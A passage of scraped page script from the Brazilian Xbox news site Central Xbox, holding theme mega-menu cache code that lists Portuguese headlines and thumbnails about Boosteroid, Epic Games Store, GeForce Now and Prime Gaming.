atrav\u00e9s do Boosteroid\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/02\/rode-jogos-de-playstation-no-xbox-via-boosteroid-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/boosteroid\/\" class=\"td-post-category\" >Boosteroid<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/02\/12\/aprenda-como-rodar-titulos-de-playstation-no-seu-xbox-atraves-do-boosteroid\/\"  rel=\"bookmark\" title=\"Aprenda como rodar t\u00edtulos de PlayStation no seu Xbox atrav\u00e9s do Boosteroid\">Aprenda como rodar t\u00edtulos de PlayStation no seu Xbox atrav\u00e9s do...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2024\/03\/07\/primeiros-jogos-do-xbox-game-pass-na-boosteroid-ja-estao-disponiveis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Primeiros jogos do Xbox Game Pass na Boosteroid j\u00e1 est\u00e3o dispon\u00edveis\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Xbox Boosteroid\" title=\"Primeiros jogos do Xbox Game Pass na Boosteroid j\u00e1 est\u00e3o dispon\u00edveis\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2024\/03\/Xbox-Bosterooid-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/boosteroid\/\" class=\"td-post-category\" >Boosteroid<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2024\/03\/07\/primeiros-jogos-do-xbox-game-pass-na-boosteroid-ja-estao-disponiveis\/\"  rel=\"bookmark\" title=\"Primeiros jogos do Xbox Game Pass na Boosteroid j\u00e1 est\u00e3o dispon\u00edveis\">Primeiros jogos do Xbox Game Pass na Boosteroid j\u00e1 est\u00e3o dispon\u00edveis<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_7","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 201366;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/20\/epic-games-store-crescimento-e-xbox-pc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Epic Games Store registra aumento de usu\u00e1rios, mas vendas seguem em baixa\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Um dado interno da Epic Games Store confirmou que a loja vem registrando um grande crescimento de usu\u00e1rios, mas com as vendas ainda em baixa.\" title=\"Epic Games Store registra aumento de usu\u00e1rios, mas vendas seguem em baixa\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2026\/01\/Epic-Games-Store-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/epic\/\" class=\"td-post-category\" >Epic Games<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/20\/epic-games-store-crescimento-e-xbox-pc\/\"  rel=\"bookmark\" title=\"Epic Games Store registra aumento de usu\u00e1rios, mas vendas seguem em baixa\">Epic Games Store registra aumento de usu\u00e1rios, mas vendas seguem em...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/20\/blood-west-vende-200-mais-no-steam\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Blood West vende 200% mais na Steam ap\u00f3s ficar gr\u00e1tis na Epic\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Blood West vende 200% mais na Steam ap\u00f3s ficar gr\u00e1tis na Epic\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2026\/01\/Blood-West-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/epic\/\" class=\"td-post-category\" >Epic Games<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/20\/blood-west-vende-200-mais-no-steam\/\"  rel=\"bookmark\" title=\"Blood West vende 200% mais na Steam ap\u00f3s ficar gr\u00e1tis na Epic\">Blood West vende 200% mais na Steam ap\u00f3s ficar gr\u00e1tis na...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/08\/08\/road-redemption-e-112-operator-gratis-na-epic-games-store-ate-14-de-agosto\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Road Redemption e 112 Operator Gr\u00e1tis na Epic Games Store at\u00e9 14 de Agosto\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Road Redemption e 112 Operator Gr\u00e1tis na Epic Games Store at\u00e9 14 de Agosto\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/08\/road-redemption-bm5fu-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/epic\/\" class=\"td-post-category\" >Epic Games<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/08\/08\/road-redemption-e-112-operator-gratis-na-epic-games-store-ate-14-de-agosto\/\"  rel=\"bookmark\" title=\"Road Redemption e 112 Operator Gr\u00e1tis na Epic Games Store at\u00e9 14 de Agosto\">Road Redemption e 112 Operator Gr\u00e1tis na Epic Games Store at\u00e9...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/07\/26\/legion-td-2-esta-gratuito-na-epic-games-store\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Legion TD 2 est\u00e1 gratuito na Epic Games Store\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Legion TD 2\" title=\"Legion TD 2 est\u00e1 gratuito na Epic Games Store\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/07\/legion-td-2-1y2h7-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/epic\/\" class=\"td-post-category\" >Epic Games<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/07\/26\/legion-td-2-esta-gratuito-na-epic-games-store\/\"  rel=\"bookmark\" title=\"Legion TD 2 est\u00e1 gratuito na Epic Games Store\">Legion TD 2 est\u00e1 gratuito na Epic Games Store<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_7","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 201364;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2024\/07\/31\/jogos-para-celular-estao-ganhando-popularidade\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jogos para celular est\u00e3o ganhando popularidade\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Jogos para celular\" title=\"Jogos para celular est\u00e3o ganhando popularidade\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2024\/07\/3C4DB5DE-2919-4E2F-99BC-8D19EE619A4C_1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/gadgets\/\" class=\"td-post-category\" >Gadgets<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2024\/07\/31\/jogos-para-celular-estao-ganhando-popularidade\/\"  rel=\"bookmark\" title=\"Jogos para celular est\u00e3o ganhando popularidade\">Jogos para celular est\u00e3o ganhando popularidade<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2023\/06\/02\/como-resgatar-as-vantagens-do-game-pass-no-xbox-pc-ou-celular\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Como resgatar as Vantagens do Game Pass no Xbox, PC ou Celular\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Como resgatar as Vantagens do Game Pass no Xbox, PC ou Celular\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2023\/06\/Como-resgatar-as-Vantagens-do-Game-Pass-no-Xbox-PC-ou-Celular-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/gadgets\/\" class=\"td-post-category\" >Gadgets<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2023\/06\/02\/como-resgatar-as-vantagens-do-game-pass-no-xbox-pc-ou-celular\/\"  rel=\"bookmark\" title=\"Como resgatar as Vantagens do Game Pass no Xbox, PC ou Celular\">Como resgatar as Vantagens do Game Pass no Xbox, PC ou...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2023\/01\/27\/participe-do-nosso-canal-de-newsletter-no-telegram-e-receba-nossas-noticias-em-seu-celular\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Participe do nosso canal de newsletter no Telegram e receba nossas not\u00edcias em seu celular\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Central Xbox newsletter\" title=\"Participe do nosso canal de newsletter no Telegram e receba nossas not\u00edcias em seu celular\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2021\/09\/94889240_1290780044457908_7929663900876800000_n-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/gadgets\/\" class=\"td-post-category\" >Gadgets<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2023\/01\/27\/participe-do-nosso-canal-de-newsletter-no-telegram-e-receba-nossas-noticias-em-seu-celular\/\"  rel=\"bookmark\" title=\"Participe do nosso canal de newsletter no Telegram e receba nossas not\u00edcias em seu celular\">Participe do nosso canal de newsletter no Telegram e receba nossas...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2022\/08\/26\/pcs-e-celulares-motivaram-a-aquisicao-da-activision-blizzard-diz-phil-spencer\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"PCs e celulares motivaram a aquisi\u00e7\u00e3o da Activision Blizzard, diz Phil Spencer\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Xbox compra Activision Blizzard\" title=\"PCs e celulares motivaram a aquisi\u00e7\u00e3o da Activision Blizzard, diz Phil Spencer\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2022\/01\/xbox-e-blizzard-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/gadgets\/\" class=\"td-post-category\" >Gadgets<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2022\/08\/26\/pcs-e-celulares-motivaram-a-aquisicao-da-activision-blizzard-diz-phil-spencer\/\"  rel=\"bookmark\" title=\"PCs e celulares motivaram a aquisi\u00e7\u00e3o da Activision Blizzard, diz Phil Spencer\">PCs e celulares motivaram a aquisi\u00e7\u00e3o da Activision Blizzard, diz Phil...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_7","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 201369;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/06\/24\/a-nvidia-anuncia-hoje-a-nova-geforce-rtx-5050-para-desktops-e-notebooks\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A NVIDIA anuncia hoje a nova GeForce RTX 5050 para desktops e notebooks\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A NVIDIA anuncia hoje a nova GeForce RTX 5050 para desktops e notebooks\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/06\/NVIDIA-GeForce-RTX-50-GPUs-728x410-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/geforce-now\/\" class=\"td-post-category\" >GeForce Now<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/06\/24\/a-nvidia-anuncia-hoje-a-nova-geforce-rtx-5050-para-desktops-e-notebooks\/\"  rel=\"bookmark\" title=\"A NVIDIA anuncia hoje a nova GeForce RTX 5050 para desktops e notebooks\">A NVIDIA anuncia hoje a nova GeForce RTX 5050 para desktops...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2024\/07\/17\/finalmente-geforce-now-ja-comecou-a-ser-integrado-no-xbox\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Finalmente! GeForce Now j\u00e1 come\u00e7ou a ser integrado no Xbox\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"A integra\u00e7\u00e3o entre o Xbox e o GeForce Now come\u00e7ou!\" title=\"Finalmente! GeForce Now j\u00e1 come\u00e7ou a ser integrado no Xbox\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2024\/07\/Xbox-GeForce-Now-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/geforce-now\/\" class=\"td-post-category\" >GeForce Now<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2024\/07\/17\/finalmente-geforce-now-ja-comecou-a-ser-integrado-no-xbox\/\"  rel=\"bookmark\" title=\"Finalmente! GeForce Now j\u00e1 come\u00e7ou a ser integrado no Xbox\">Finalmente! GeForce Now j\u00e1 come\u00e7ou a ser integrado no Xbox<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2024\/06\/28\/eita-geforce-now-pode-estar-chegando-no-xbox\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"EITA! GeForce Now pode estar chegando no Xbox\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Parece que o GeForce Now est\u00e1 chegando no Xbox!\" title=\"EITA! GeForce Now pode estar chegando no Xbox\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2021\/10\/xbox-geforce-now-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/geforce-now\/\" class=\"td-post-category\" >GeForce Now<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2024\/06\/28\/eita-geforce-now-pode-estar-chegando-no-xbox\/\"  rel=\"bookmark\" title=\"EITA! GeForce Now pode estar chegando no Xbox\">EITA! GeForce Now pode estar chegando no Xbox<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2024\/06\/14\/sea-of-thieves-ja-chegou-no-geforce-now\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sea of Thieves j\u00e1 chegou no GeForce Now\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"O Sea of Thieves chegou no GeForce Now!\" title=\"Sea of Thieves j\u00e1 chegou no GeForce Now\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2024\/06\/Sea-of-Thieves-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/geforce-now\/\" class=\"td-post-category\" >GeForce Now<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2024\/06\/14\/sea-of-thieves-ja-chegou-no-geforce-now\/\"  rel=\"bookmark\" title=\"Sea of Thieves j\u00e1 chegou no GeForce Now\">Sea of Thieves j\u00e1 chegou no GeForce Now<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_7","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 201367;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/10\/22\/fallout-new-vegas-ultimate-edition-de-graca-pelo-prime-gaming\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fallout: New Vegas Ultimate Edition de gra\u00e7a pelo Prime Gaming\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Tim Cain, co-criador da s\u00e9rie Fallout, retornou para a Obsidian Entertainment para trabalhar em um novo projeto n\u00e3o-revelado.\" title=\"Fallout: New Vegas Ultimate Edition de gra\u00e7a pelo Prime Gaming\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/10\/fallout-new-vegas-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/prime-gaming\/\" class=\"td-post-category\" >Prime Gaming<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/10\/22\/fallout-new-vegas-ultimate-edition-de-graca-pelo-prime-gaming\/\"  rel=\"bookmark\" title=\"Fallout: New Vegas Ultimate Edition de gra\u00e7a pelo Prime Gaming\">Fallout: New Vegas Ultimate Edition de gra\u00e7a pelo Prime Gaming<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/10\/02\/prime-gaming-confira-os-jogos-gratuitos-para-assinantes-no-mes-de-outubro-2025\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Prime Gaming: confira os Jogos Gratuitos para Assinantes no m\u00eas de Outubro\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"prime gaming\" title=\"Prime Gaming: confira os Jogos Gratuitos para Assinantes no m\u00eas de Outubro\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/09\/prime-gaming-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/prime-gaming\/\" class=\"td-post-category\" >Prime Gaming<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/10\/02\/prime-gaming-confira-os-jogos-gratuitos-para-assinantes-no-mes-de-outubro-2025\/\"  rel=\"bookmark\" title=\"Prime Gaming: confira os Jogos Gratuitos para Assinantes no m\u00eas de Outubro\">Prime Gaming: confira os Jogos Gratuitos para Assinantes no m\u00eas de...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/09\/05\/prime-gaming-confira-a-atualizacao-do-conteudo-de-setembro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Prime Gaming: confira a atualiza\u00e7\u00e3o do conte\u00fado de setembro\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"prime gaming\" title=\"Prime Gaming: confira a atualiza\u00e7\u00e3o do conte\u00fado de setembro\" data-type=\"image_tag\" 